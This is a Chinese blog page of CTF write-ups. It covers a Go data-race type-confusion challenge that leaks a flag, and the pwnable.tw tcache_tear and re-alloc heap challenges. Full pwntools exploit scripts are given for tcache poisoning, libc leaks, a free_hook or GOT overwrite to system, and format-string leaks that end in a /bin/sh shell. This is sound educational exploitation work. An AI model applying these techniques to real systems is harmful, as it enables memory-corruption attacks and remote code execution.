2020年10月

一道google题

golang相关

一些特性

  • golang默认是静态编译,而且系统ASLR不作用在goroutine自己实现和维护的栈上。从这题上看,main调用了hack,所以对hack的改动不会影响main中数据在栈上的偏移。只要先在本地计算出hack第一个变量和flag之间的偏移,就可以计算出远程环境中flag在栈上的位置。
  • goroutine的模型大概如下(知乎看到的):

    • goroutine与系统线程模型

    • M是系统线程,P是上下文,G是一个goroutine。具体实现请移步:https://www.zhihu.com/question/20862617
    • 创建goroutine很容易,只需要go function_name()即可
  • 题目不允许import包,但是builtin包中有println可以用来打印信息(打印变量地址或值)

go中的数据结构

实现本题要用到的数据结构不多,只介绍go中常用于data race的数据结构

更详细的资料请移步文档:https://studygolang.com/pkgdoc

Struct

基本定义如下:

type struct_name struct {
    name type
}

Go 语言中没有类的概念,因此在 Go 中结构体有着更为重要的地位。结构体是复合类型(composite types),当需要定义一个类型,它由一系列属性组成,每个属性都有自己的类型和值的时候,就应该使用结构体,它把数据聚集在一起。

Interface

interface是一组method的集合,是duck-type programming的一种体现。接口做的事情就像是定义一个协议(规则),只要一台机器有洗衣服和甩干的功能,我就称它为洗衣机。不关心属性(数据),只关心行为(方法)。

接口(interface)也是一种类型。

一个对象只要全部实现了接口中的方法,那么就实现了这个接口。换句话说,接口就是一个需要实现的方法列表。

例子:

// Sayer 接口
type Sayer interface {
    say()
}

type dog struct {}

type cat struct {}

// dog实现了Sayer接口
func (d dog) say() {
    fmt.Println("汪汪汪")
}

// cat实现了Sayer接口
func (c cat) say() {
    fmt.Println("喵喵喵")
}

func main() {
    var x Sayer // 声明一个Sayer类型的变量x
    a := cat{}  // 实例化一个cat
    b := dog{}  // 实例化一个dog
    x = a       // 可以把cat实例直接赋值给x
    x.say()     // 喵喵喵
    x = b       // 可以把dog实例直接赋值给x
    x.say()     // 汪汪汪
}

可以看到,实现了接口方法的结构体变量可以赋值给接口变量,然后可以用该接口来调用被实现的方法。

值接收者和指针接收者实现接口的区别(这里不是很清楚,建议自己查):

当值接收者实现接口:

func (d dog) move() {
    fmt.Println("狗会动")
}
func main() {
    var x Mover
    var wangcai = dog{} // 旺财是dog类型
    x = wangcai         // x可以接收dog类型
    var fugui = &dog{}  // 富贵是*dog类型
    x = fugui           // x可以接收*dog类型
    x.move()
}

可以发现:使用值接收者实现接口之后,不管是dog结构体还是结构体指针*dog类型的变量都可以赋值给该接口变量。因为Go语言中有对指针类型变量求值的语法糖,dog指针fugui内部会自动求值*fugui

注意

当指针接收者实现接口:

func (d *dog) move() {
    fmt.Println("狗会动")
}
func main() {
    var x Mover
    var wangcai = dog{} // 旺财是dog类型
    x = wangcai         // x不可以接收dog类型
    var fugui = &dog{}  // 富贵是*dog类型
    x = fugui           // x可以接收*dog类型
}

此时实现Mover接口的是*dog类型,所以不能给x传入dog类型的wangcai,此时x只能存储*dog类型的值。

Slice

切片是数组的一个引用,因此切片是引用类型。但自身是结构体,值拷贝传递。

切片的底层数据结构:

type slice struct {  
    array unsafe.Pointer
    len   int
    cap   int
}

array是被引用的数组的指针,len是引用长度,cap是最大长度(也就是数组的长度)

Data race

比赛结束的时候查到这篇博客:http://wiki.m4p1e.com/article/getById/90

以及它的引用(讲得比较好,建议看这个):https://blog.stalkr.net/2015/04/golang-data-races-to-break-memory-safety.html

这两篇博客解释了data race的原理

interface既然可以接收不同的实现了接口方法的接口题变量,那么它一定是一种更为抽象的数据结构,我将其粗略描述为如下:

type Interface struct{
    type **uintptr
    data **uintptr
}

所以在给接口变量传值的过程中实际上发生了两次数据转移操作,一次转移到type,一次转移到data。而这个转移操作并不是原子的。意味着,如果在一个goroutine中频繁对接口变量交替传值,在另一个goroutine中调用该接口的方法,就可能出现下面的情况:

  • (正常)type和data正好都是A或B struct的type和data
  • (异常)type和data分别是A和B struct的type和data,如下:
{
    type --> B type
    data --> A date --> value f
}

而调用接口时是通过判断type来确定方法的具体实现,这就出现了调用B实现的方法来操作A中数据的错误情况。

看博客中的例子就明白了:

package main

import (
    "fmt"
    "os"
    "runtime"
    "strconv"
)

func address(i interface{}) int {
    addr, err := strconv.ParseUint(fmt.Sprintf("%p", i), 0, 0)
    if err != nil {
        panic(err)
    }
    return int(addr)
}

type itf interface {
    X()
}

type safe struct {
    f *int
}

func (s safe) X() {}

type unsafe struct {
    f func()
}

func (u unsafe) X() {
    if u.f != nil {
        u.f()
    }
}

func win() {
    fmt.Println("win", i, j)
    os.Exit(1)
}

var i, j int

func main() {
    if runtime.NumCPU() < 2 {
        fmt.Println("need >= 2 CPUs")
        os.Exit(1)
    }
    var confused, good, bad itf
    pp := address(win)
    good = &safe{f: &pp}
    bad = &unsafe{}
    confused = good
    go func() {
        for {
            confused = bad
            func() {
                if i >= 0 { 
                    return
                }
                fmt.Println(confused)
            }()
            confused = good
            i++
        }
    }()
    for {
        confused.X()
        j++
    }
}

这里暂且不管作者实现的address这个小trick

在main中启动了一个goroutine,其中不断交叉对confused传值,其中badunsafe类型,goodsafe类型。当条件竞争发生,confusedtype指向bad,而data还是good。当原来的routine调用confused中的X方法时就会把good中的*int值当作函数指针来调用。如果控制这个值为我们想要的函数的地址如win,就可以实现程序流劫持。

赛题

题目分析

回到题目本身:

package main

func main() {
        flag := []int64{0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0}
        for i, v := range flag {
                flag[i] = v + 1
        }
        hack()
}

func hack() {
    /*code*/
}

地址泄露过程:
- 本地构造好EXP框架后,打印出flag首元素地址
- 去掉main中的println语句,然后打印hack中栈变量的地址
- 计算两地址差值作为偏移
- 打印出远程环境中hack栈变量的地址
- 用之前的偏移计算出flag首元素的地址
- 注意:
-- go版本一定要和远程对上
-- 虽然main中的println不影响flag的地址,但是会影响hack中栈变量的地址
-- 实测发现如果不把EXP框架构造好直接打印hack栈变量的地址计算出的偏移是不对的,也许编译期间有一些我不知道的机制在里面。

不做过多演示

接下来问题的关键在于泄露一个已知地址上的值应如何实现。

而golang在不使用unsafe包时不允许把已知的整数值地址,转换为指针进行读写操作。于是需要用条件竞争,来绕过这个限制,从而泄露出我们自定义地址保存的的值。

EXP:

from pwn import *
import time

code_base = '''
func hack(){
    println("exp start...")
    a := "123"
    println(&a) 
    var confused, good, bad itf
    pp := 0xc82003ddc0 - 0x8200117d8 + 0x8*{{offset}} 
    good = &safe{f: pp}
    bad = &unsafe{}
    confused = good    
    go func() {
        for {
            confused = bad
            func() {
                if i >= 0 {
                    return
                }
                println(confused)
            }()
            confused = good
            i++
        }
    }()
    for {
        confused.X()
        j++
    }
    println("exp stop...")
}

var i, j int

type safe struct {
    f int
}

type unsafe struct {
    f *int
}

type itf interface {
    X()
}

func (s safe) X() {}

func (u unsafe) X() {
    if u.f != nil {
        println("AAAA")
        println(*u.f)
    }
}
#'''

flag = ""

for i in range(45):
    p = remote("123.56.96.75", 30775)
    #context.log_level = "debug"
    p.recvuntil(b"[*] Now give me your code: \n")
    print(str())
    code = code_base.replace('{{offset}}', str(i))
    p.sendline(code)
    p.recvuntil(b"AAAA\n")
    chr_int = int(p.recvuntil(b"\n", drop=True), 10)
    flag += chr(chr_int - 1)
    p.close()
    print(flag)

print("flag:", flag)

单独看其中code_base部分

func hack(){
    println("exp start...")
    a := "123"
    println(&a) //用于地址泄露
    var confused, good, bad itf
    pp := 0xc82003ddc0 - 0x8200117d8 + 0x8*{{offset}} //远程环境下flag每一个元素的地址
    good = &safe{f: pp}
    bad = &unsafe{}
    confused = good    
    go func() {
        for {
            confused = bad
            func() {
                if i >= 0 {
                    return
                }
                println(confused)
            }()
            confused = good
            i++
        }
    }()
    for {
        confused.X()
        j++
    }
    println("exp stop...")
}

var i, j int

type safe struct {
    f int
}

type unsafe struct {
    f *int
}

type itf interface {
    X()
}

func (s safe) X() {}

func (u unsafe) X() {
    if u.f != nil {
        println("AAAA")
        println(*u.f)
    }
}

其中safe结构中有int类型的f,而unsafe结构中有*int类型的f。并且unsafe实现了接口itfX方法,该方法输出f *int指针保存的值。在条件竞争时,如果confused中type为unsafe,而data为bad中的数据(创建bad的时候f被赋值为flag元素的地址),这时调用confusedX方法就会打印出flag元素地址中的值了。

最后python统一接收处理得出flag。

之所以记录这题是因为一开始我忽略了两个很朴素的方法组合在一起所造成的地址泄露技巧——bss任意写+0x20字节输出+伪造堆块。被常规思维束缚(平时比赛的恰饭题千篇一律也是一个原因)的我老想着找办法去打stdout,然而对于free次数的限制根本不允许我这么做。于是转念一想,既然不能泄露有libc地址的地方,我可以通过伪造大堆块并释放,让地址出现在bss上我可以输出的部分。

题目分析

思路

EXP

from pwn import *

#p = process("./tcache_tear")
p = remote("chall.pwnable.tw", 10207)
elf = ELF("./tcache_tear")
libc = ELF("./libc-remote.so")
context.log_level = "debug"

def malloc(size:int, content):
    p.recvuntil(b"Your choice :")
    p.sendline(b"1")
    p.recvuntil(b"Size:")
    p.sendline(str(size).encode())
    p.recvuntil(b"Data:")
    p.send(content)

def free():
    p.recvuntil(b"Your choice :")
    p.sendline(b"2")

def info():
    p.recvuntil(b"Your choice :")
    p.sendline(b"3")

def exp():
    #const
    printf_plt = elf.symbols[b"printf"]
    atoll_got = elf.got[b"atoll"]
    bss_name = 0x602060
    bss_chunk_ptr = 0x602088
    print("printf_plt:", hex(printf_plt))
    print("atoll_got:", hex(atoll_got))
    print("bss_name:", hex(bss_chunk_ptr))
    print("bss_chunk_ptr:", hex(bss_chunk_ptr))

    name = p64(0) + p64(0x511)
    p.recvuntil(b"Name:")
    p.send(name)

    # leak lib
    ## tcache attach 1
    malloc(0x68, b"aaaa")
    for i in range(2):
        free()
    malloc(0x68, p64(bss_name+0x510))
    malloc(0x68, b"bbbb")

    ## make fake_fastchunk for fake_largechunk
    print("fake_fastchunk*2:", hex(bss_name+0x510))
    payload = p64(0) + p64(0x21) + p64(0)*3 + p64(0x21)
    malloc(0x68, payload)

    ## tcache attack 2
    malloc(0x78, b"cccc")
    for i in range(2):
        free()
    malloc(0x78, p64(bss_name+0x10))
    malloc(0x78, b"dddd")

    ## build fake_largechunk
    print("fake_fastchunk*2:", hex(bss_name+0x10))
    payload = p64(0) + p64(0)
    malloc(0x78, payload) #get fake_largechunk_ptr
    ## get libc addr
    free()

    ## leak info
    info()
    p.recvuntil(b"Name :")
    p.recv(0x10)
    libc_leak = u64(p.recv(8))
    libc_base = libc_leak - 0x3ebca0
    system = libc_base + libc.symbols[b"system"]
    free_hook = libc_base + libc.symbols[b"__free_hook"]
    print("libc_leak:", hex(libc_leak))
    print("libc_base:", hex(libc_base))
    print("system:", hex(system))
    print("free_hook:", hex(free_hook))

    malloc(0x58, b"e"*8)
    for i in range(2):
        free()
    malloc(0x58, p64(free_hook))
    malloc(0x58, b"ffff")
    malloc(0x58, p64(system))
    gdb.attach(p)

    malloc(0x18, b"/bin/sh\x00")
    free()

    p.interactive()

if __name__ == "__main__":
    exp()

前置知识

关于realloc

realloc原型是extern void *realloc(void *mem_address, unsigned int newsize);

  1. 第一个参数为空时,realloc等价于malloc(size)
  2. 第一个参数不为空时

    • 若mem_address被检测到不是堆上的地址,会直接报错
    • 若mem_address为合法堆地址

      • 若第二个参数size=0,则realloc相当于free(mem_address)
      • 若第二个参数不为0,这时才是realloc本身的作用——内存空间的重分配

        • 如果realloc的size小于原有size则内存位置不会变动,函数返回原先的指针
        • 如果realloc的size大于原有size,则会从高地址拓展堆块大小或直接从top chunk取出合适大小的堆块,然后用memcpy将原有内容复制到新堆块,同时free掉原堆块,最后返回新堆块的指针
    • 注意,realloc修改size后再free和直接free进入的是不同大小的bin(这点很重要)

关于glibc2.29中的tcache

glibc2.29中的tcache多加了一个防止double free的验证机制,那就是在free掉的tcache chunk的next域后增加一个key域,写入tcache arena所在位置地址。如果free时检测到这个key值,就会在对应tcache bin中遍历查看是否存在相同堆块。(这点很重要,涉及到如何tcache double free

关于glibc2.29 tcache机制部分源码:

  • _int_malloc part

    • 这里我在本地和远程的环境出现了不同,远程中没有在取出tcache时判断同一条bin上剩余tcache chunk的数量,所以无需先伪造足够长度的bin再进行tcache attack。但是我本地的libc版本存在这一检测机制,于是我按照本地的libc版本来调试。
  if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ()))
    {
      idx = fastbin_index (nb);
      mfastbinptr *fb = &fastbin (av, idx);
      mchunkptr pp;
      victim = *fb;

      if (victim != NULL)
    {
      if (SINGLE_THREAD_P)
        *fb = victim->fd;
      else
        REMOVE_FB (fb, pp, victim);
      if (__glibc_likely (victim != NULL))
        {
          size_t victim_idx = fastbin_index (chunksize (victim));
          if (__builtin_expect (victim_idx != idx, 0))
        malloc_printerr ("malloc(): memory corruption (fast)");
          check_remalloced_chunk (av, victim, nb);
#if USE_TCACHE
          /* While we're here, if we see other chunks of the same size,
         stash them in the tcache.  */
          size_t tc_idx = csize2tidx (nb);
          if (tcache && tc_idx < mp_.tcache_bins)
        {
          mchunkptr tc_victim;

          /* While bin not empty and tcache not full, copy chunks.  */
          while (tcache->counts[tc_idx] < mp_.tcache_count
             && (tc_victim = *fb) != NULL)
            {
              if (SINGLE_THREAD_P)
            *fb = tc_victim->fd;
              else
            {
              REMOVE_FB (fb, pp, tc_victim);
              if (__glibc_unlikely (tc_victim == NULL))
                break;
            }
              tcache_put (tc_victim, tc_idx);
            }
        }
#endif
          void *p = chunk2mem (victim);
          alloc_perturb (p, bytes);
          return p;
        }
    }
    }
  • _int_free part
#if USE_TCACHE
  {
    size_t tc_idx = csize2tidx (size);
    if (tcache != NULL && tc_idx < mp_.tcache_bins)
      {
    /* Check to see if it's already in the tcache.  */
    tcache_entry *e = (tcache_entry *) chunk2mem (p);

    /* This test succeeds on double free.  However, we don't 100%
       trust it (it also matches random payload data at a 1 in
       2^<size_t> chance), so verify it's not an unlikely
       coincidence before aborting.  */

    //这里就是通过对key的判断预防double free的机制
    if (__glibc_unlikely (e->key == tcache))
      {
        tcache_entry *tmp;
        LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
        for (tmp = tcache->entries[tc_idx];
         tmp;
         tmp = tmp->next)
          if (tmp == e)
        malloc_printerr ("free(): double free detected in tcache 2");
        /* If we get here, it was a coincidence.  We've wasted a
           few cycles, but don't abort.  */
      }

    //tcache容量有上限
    if (tcache->counts[tc_idx] < mp_.tcache_count)
      {
        tcache_put (p, tc_idx);
        return;
      }
      }
  }
#endif
  • tcache_put part
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
  tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
  assert (tc_idx < TCACHE_MAX_BINS);

  /* Mark this chunk as "in the tcache" so the test in _int_free will
     detect a double free.  */
  e->key = tcache;

  e->next = tcache->entries[tc_idx];
  tcache->entries[tc_idx] = e;
  ++(tcache->counts[tc_idx]);
}
  • tcache_get part
static __always_inline void *
tcache_get (size_t tc_idx)
{
  tcache_entry *e = tcache->entries[tc_idx];
  assert (tc_idx < TCACHE_MAX_BINS);
  assert (tcache->entries[tc_idx] > 0);
  tcache->entries[tc_idx] = e->next;
  --(tcache->counts[tc_idx]);
  e->key = NULL;
  return (void *) e;
}

综上可以发现,tcache的double free检测机制,其实可以通过uaf清空key域来绕过。但是远程环境中不检测当前tcache bin剩余tcache chunk数量,可以直接改next域。

关于printf

提到printf不得不提本题中开启的FORTIFY保护,这保护增加了以下限制:

  1. 包含%n的格式化字符串不能位于程序内存中的可写地址。(不能任意写了)
  2. 当使用位置参数时,必须使用范围内的所有参数。所以如果要使用%7$x,你必须同时使用1,2,3,4,5和6。(这条不是很确定,因为本题直接用%21$p就可以打通,所以暂时搁置

printf的返回值是输出字符的数量,这一特性引申了一个技巧,那就是用printf_plt去覆盖atoll_got的内容。而atoll本身接收一个字符串参数,这就使得atoll处可以产生格式化字符串泄露。而且,通过控制printf的返回值,可以尽可能减小调用atoll时造成的错误(例如,通过"%xc"可以控制printf返回x,从而实现取得可控大小整数的目的)。

题目分析

主要函数

  1. allocate

程序获取用户输入的大小和堆块下标来分配堆块内存,并在bss上保存堆块索引。但是下标只能为0,1,堆块大小也限制在0x78内(不好造出unsorted_bin来泄露地址)。

在读取内容的时候存在一个offbynull,然而并没有啥用....

  1. realloca

这里对堆块索引保存的指针指向realloc,同样有0x78大小限制。但是没有限制size=0,这就存在了索引不会清空的任意free,并且可以任意uaf,这就是本程序最主要的漏洞所在地。

  1. rfree

本身没啥洞,但是后面要借助其中的atoll来进行格式化字符串攻击泄露地址。

EXP

from pwn import *

#p = process("./re-alloc")
p = remote("chall.pwnable.tw", 10106)
elf = ELF("./re-alloc")
libc = ELF("./libc-remote.so")
context.log_level = "debug"

def alloc(idx, size, content):
    p.recvuntil(b"Your choice: ")
    p.sendline(b"1")
    p.recvuntil(b"Index:")
    p.sendline(str(idx).encode())
    p.recvuntil(b"Size:")
    p.sendline(str(size).encode())
    p.recvuntil(b"Data:")
    p.send(content)

def realloc(idx, size, content):
    p.recvuntil(b"Your choice: ")
    p.sendline(b"2")
    p.recvuntil(b"Index:")
    p.sendline(str(idx).encode())
    p.recvuntil(b"Size:")
    p.sendline(str(size).encode())
    if len(content)>0:
        p.recvuntil(b"Data:")
        p.send(content)

def free(idx):
    p.recvuntil(b"Your choice: ")
    p.sendline(b"3")
    p.recvuntil(b"Index:")
    p.sendline(str(idx).encode())

def exit():
    p.recvuntil(b"Your choice: ")
    p.sendline(b"3")

def exp():
    #const
    printf_plt = elf.symbols[b"printf"]
    atoll_plt = elf.symbols[b"atoll"]
    atoll_got = elf.got[b"atoll"]
    print("printf_plt:", hex(printf_plt))
    print("atoll_plt:", hex(atoll_plt))
    print("atoll_got:", hex(atoll_got))

    # fake tcache
    ## get two tcache in same mem
    ## tcache attack
    alloc(0, 0x28, b"aaaa")
    realloc(0, 0, b"")
    realloc(0, 0x28, p64(atoll_got))
    alloc(1, 0x28, b"aaaa")
    realloc(0, 0x38, b"a"*8)
    free(0)
    realloc(1, 0x48, b"a"*8)
    free(1)
    #gdb.attach(p)

    ## get two tcache in same mem
    ## tcache attack
    alloc(0, 0x58, b"bbbb")
    realloc(0, 0, b"")
    realloc(0, 0x58, p64(atoll_got))
    alloc(1, 0x58, b"bbbb")
    realloc(0, 0x68, b"a"*8)
    free(0)
    realloc(1, 0x78, b"a"*8)
    free(1)
    #gdb.attach(p)


    #make atoll_got->printf_plt
    alloc(0, 0x28, p64(printf_plt)) #*


    #leak libc_in_stack
    #gdb.attach(p, "b *0x401603\nc\n")
    p.sendafter(b"Your choice: ", b"3\n")
    p.sendafter(b"Index:", b"%21$p")

    leak = int(p.recvuntil(b"Invalid", drop=True), 16)
    libc_base = leak - 235 - libc.symbols[b"__libc_start_main"]
    system = libc_base + libc.symbols[b"system"]
    binsh = libc_base + next(libc.search(b"/bin/sh"))
    print("leak:", hex(leak))
    print("libc_base:", hex(libc_base))
    print("system:", hex(system))
    print("binsh:", hex(binsh))

    # make atoll_got->system
    p.sendafter(b"Your choice: ", b"1\n")
    p.sendafter(b"Index:", b"a")
    p.sendafter(b"Size:", b"%88c")
    p.sendafter(b"Data:", p64(system))
    #gdb.attach(p)

    #getshell
    p.sendafter(b"Your choice: ", b"3\n")
    p.sendafter(b"Index:", b"/bin/sh\x00")

    p.interactive()

if __name__ == "__main__":
    exp()